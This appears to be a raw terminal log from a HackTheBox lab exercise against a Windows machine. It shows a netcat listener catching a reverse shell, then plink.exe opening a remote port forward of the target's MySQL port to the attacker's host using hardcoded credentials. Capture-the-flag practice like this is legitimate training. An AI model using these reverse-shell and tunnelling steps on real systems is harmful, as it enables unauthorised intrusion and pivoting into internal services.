 root@angussMoody:~/hackthebox/Control-10.10.10.167# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.15.186] from (UNKNOWN) [10.10.10.167] 62945
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\anguss>dir
dir
Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of C:\anguss
04/24/2020  01:18 AM    <DIR>          .
04/24/2020  01:18 AM    <DIR>          ..
04/24/2020  01:17 AM            43,696 nc.exe
04/24/2020  01:18 AM           678,312 plink.exe
2 File(s)        722,008 bytes
2 Dir(s)  43,578,920,960 bytes free
C:\anguss>.\plink.exe -l root -pw password -R 3306:127.0.0.1:3306 10.10.14.128
root@angussMoody:~/hackthebox/Control-10.10.10.167# service ssh restart